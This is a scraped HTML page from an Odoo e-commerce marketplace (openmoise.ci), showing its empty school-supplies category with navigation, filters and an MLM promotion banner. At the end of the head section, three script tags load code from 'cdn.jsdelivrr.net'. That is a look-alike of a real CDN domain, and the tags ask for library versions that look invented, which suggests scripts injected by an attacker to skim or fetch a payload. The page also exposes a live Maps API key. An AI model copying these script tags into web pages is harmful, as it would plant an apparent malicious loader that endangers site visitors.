

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/category/openmarket-education-et-apprentissage-fournitures-scolaires-1199
body_size: 22677
content:

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Fournitures scolaires | OPENMOISE"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/category/openmarket-education-et-apprentissage-fournitures-scolaires-1199"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/website/1/logo?unique=6ebf955"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Fournitures scolaires | OPENMOISE"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/website/1/logo/300x300?unique=6ebf955"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/category/openmarket-education-et-apprentissage-fournitures-scolaires-1199"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Boutique | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "8e0e27bec4789c6b0106dacaa7ec645de57ffa46o1800978745",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            <div class="d-flex justify-content-around border-bottom">
                <div class="py-2 w-50 text-center d-flex justify-content-center align-items-center">
                    
                    <div class="">
                        <h6 class="d-inline mr-1 tp-filter-bottom-sidebar-toggle">
                            <i class="fa fa-filter text-primary"></i> <span class="text-body"> Filtres </span>
                        </h6>
                    </div>
                </div>
                <div class="py-2 w-50 border-left text-center d-flex justify-content-center align-items-center">
                    <div class="dropdown dropdown_sorty_by">
                        <h6 class="d-inline mr-1"><i class="fa fa-sort-amount-desc text-primary"></i></h6>
                        <a role="button" href="#" class="dropdown-toggle text-body py-2 h6" data-toggle="dropdown">
                            
                            
                            
                            
                            
                            
                        </a>
                        <div class="dropdown-menu p-0" role="menu">
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=create_date+desc&amp;category=1199" class="dropdown-item d-block  p-3">
                                    <span>Quoi de neuf</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=distance&amp;category=1199" class="dropdown-item d-block border-top p-3">
                                    <span>Les plus proches de vous</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=list_price+desc&amp;category=1199" class="dropdown-item d-block border-top p-3">
                                    <span>Prix : du plus haut au plus bas</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=list_price+asc&amp;category=1199" class="dropdown-item d-block border-top p-3">
                                    <span>Prix : Du plus bas au plus haut</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=name+asc&amp;category=1199" class="dropdown-item d-block border-top p-3">
                                    <span>Nom : A à Z</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=name+desc&amp;category=1199" class="dropdown-item d-block border-top p-3">
                                    <span>Nom : Z à A</span>
                                </a>
                            
                        </div>
                    </div>
                </div>
            </div>

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            <div id="wrap" class="js_sale">
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_1" data-editor-message="GLISSEZ UN BLOC ICI">
      <section class="s_banner_10 pt16 pb16 o_colored_level" data-snippet="s_banner_10" data-name="Banner - 10" style="">
        <div class="container">
          <div class="row s_nb_column_fixed">
            <div class="col-12 o_colored_level">
              <form method="get" data-snippet="s_products_searchbar_input" class="o_wsale_products_searchbar_form s_wsale_products_searchbar_input" action="/shop" data-name="Products Search">
                <div role="search" class="input-group">
                  <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Recherche…" autocomplete="off"/>
                  <div class="input-group-append">
                    <button type="submit" class="btn btn-primary oe_search_button" aria-label="Rechercher" title="Rechercher">
                      <i class="fa fa-search"></i>
                    </button>
                  </div>
                </div>
                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
              </form>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="container oe_website_sale">
                    
              <button type="button" class="btn btn-info" data-toggle="modal" data-target="#take_photo" aria-label="Recherche par image" title="Recherche par image">
                      <i class="fa fa-photo"></i>
              </button>
              <div class="modal fade" id="take_photo">
                <div class="modal-dialog modal-dialog-centered">
                  <div class="modal-content">
                  
                    
                    <div class="modal-body">
                      
                       <span>
                        <input type="file" capture="camera" accept="image/*" id="imageTake" name="imageTake" style="display: none;"/>
                        </span>
                        <span class="d-flex align-items-center">
                        <label for="imageTake" style="cursor: pointer;">
                        <i class="fa fa-camera fa-3x" style="padding-left: 10px"></i>
                        </label>
                        </span>
                       <img id="canvas" width="320" height="240" loading="lazy"/>
                    </div>
                  </div>
                </div>
              </div>
            
                    
            
            
                
                
                    
                
                
            
            <div class="pt-3 pb-2 py-lg-2">
                
                <div class="d-lg-none d-flex align-items-center justify-content-between">
                    <h5 class="mb-0">Boutique</h5>
                    <div>
                        0
 objets trouvés.</div>
                </div>
                <div class="row justify-content-between align-items-center">
                    <div class="col-12 col-lg-auto py-2 py-lg-0 d-none d-lg-block">
                        <div class="d-flex flex-column flex-lg-row align-items-lg-center mt-lg-2 mt-lg-0">
                            <button class="tp-filter-sidebar-toggle btn btn-primary-soft font-weight-bold d-inline-block mb-3 mb-lg-0 mr-lg-2 ">
                                <i class="fa fa-filter mr-1"></i> Filtres
                            </button>
                            <ol class="breadcrumb m-0 p-0 bg-transparent">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Boutique</a>
                                </li>
                                
                                    <li class="breadcrumb-item">
                                        <a href="/shop/category/openmarket-1006">OpenMarket</a>
                                    </li>
                                
                                    <li class="breadcrumb-item">
                                        <a href="/shop/category/openmarket-education-et-apprentissage-1187">Education et apprentissage</a>
                                    </li>
                                
                                    <li class="breadcrumb-item">
                                        <span class="d-inline-block">Fournitures scolaires</span>
 -                                        0
 éléments
                                    </li>
                                
                            </ol>
                        </div>
                    </div>
                    <div class="col-12 col-lg-auto pt-3 py-lg-0 d-none d-lg-block">
                        <div class="d-flex align-items-center">
                            
                            <div class="d-none dropdown mr-3">
                                <h6 class="d-inline mr-1">Liste des prix :</h6>
                                
                                <a role="button" href="#" class="dropdown-toggle text-body py-2" data-toggle="dropdown">
                                    Achat individuel
                                </a>
                                <div class="dropdown-menu" role="menu">
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/30">
                                            <span class="switcher_pricelist" data-pl_id="30">USD</span>
                                        </a>
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/18">
                                            <span class="switcher_pricelist" data-pl_id="18">ANIMATEUR(TRICE) ADJOINT(E) FOREVER</span>
                                        </a>
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/2">
                                            <span class="switcher_pricelist" data-pl_id="2">Achat Parrainé</span>
                                        </a>
                                    
                                </div>
                            </div>
                            
                                
                                
                                
                                
                                
                                
                                
                                
                                <div class="dropdown dropdown_sorty_by">
                                    <h6 class="d-inline mr-1">Trier par :</h6>
                                    <a id="pdtFlterDrpdownTggl" role="button" href="#" class="dropdown-toggle text-body py-2" data-toggle="dropdown">
                                        
                                            Par défaut
                                        
                                    </a>
                                    <div class="dropdown-menu dropdown-menu-right" role="menu">
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="create_datedesc" href="/shop?order=create_date+desc&amp;category=1199">
                                                <span>Quoi de neuf</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="distance" href="/shop?order=distance&amp;category=1199">
                                                <span>Les plus proches de vous</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="list_pricedesc" href="/shop?order=list_price+desc&amp;category=1199">
                                                <span>Prix : du plus haut au plus bas</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="list_priceasc" href="/shop?order=list_price+asc&amp;category=1199">
                                                <span>Prix : Du plus bas au plus haut</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="nameasc" href="/shop?order=name+asc&amp;category=1199">
                                                <span>Nom : A à Z</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="namedesc" href="/shop?order=name+desc&amp;category=1199">
                                                <span>Nom : Z à A</span>
                                            </a>
                                        
                                    </div>
                                </div>
                                <div>
                                    <div class="btn-group btn-group-toggle d-none d-lg-inline-flex o_wsale_apply_layout py-2 ml-4" data-toggle="buttons">
                                        <label title="Grille" class="btn btn-light active fa fa-th-large o_wsale_apply_grid">
                                            <input type="radio" name="wsale_products_layout" checked="checked"/>
                                        </label>
                                        <label title="Liste" class="btn btn-light  fa fa-th-list o_wsale_apply_list">
                                            <input type="radio" name="wsale_products_layout"/>
                                        </label>
                                    </div>
                                </div>
                            
                        </div>
                    </div>
                    
                    
                    
                </div>
            </div>
            <div class="border-bottom d-none d-lg-block"></div>
        <div class="row o_wsale_products_main_row">
                        
            
        
            
        <div id="products_grid_before" class="col-lg-3 tp-filter-sidebar">
                <div class="row justify-content-between align-items-center pb-3 mt-1 mb-3 border-bottom tp-filter-sidebar-item d-none">
                    <div class="col-auto">
                        <h5 class="mb-0">Filtres</h5>
                    </div>
                    <div class="col-auto">
                        <a href="#" class="tp-filter-sidebar-toggle tp-filter-sidebar-close-btn">
                            <i class="dri dri-cross-l"></i>
                        </a>
                    </div>
                </div>
            
            <button type="button" class="btn btn-link d-lg-none d-none" data-target="#wsale_products_attributes_collapse" data-toggle="collapse">
                Montrer les options
            </button>
            <div class="collapse d-lg-block tp-filter-sidebar-item d-none" id="wsale_products_attributes_collapse">
                <form class="js_attributes" method="get">
                    <input type="hidden" name="category" value="1199"/>
                    <input type="hidden" name="search" value=""/>
                    
                    <ul class="nav nav-pills flex-column">
                        
                        

                        
                        

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-brand">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Marque
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Rechercher une marque"/>
                                </div>
                                <ul class="nav nav-pills flex-column ml-0 flex-nowrap tp-filter-attribute-scrollbar">
                                    
                                        
                                    
                                </ul>
                                
                            </div>
                        </li>

                        
                        

                        
                        

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-labels">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Étiquettes
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Rechercher des étiquettes"/>
                                </div>
                                <ul class="nav nav-pills flex-column ml-0 flex-nowrap tp-filter-attribute-scrollbar">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                </ul>
                            </div>
                        </li>

                        
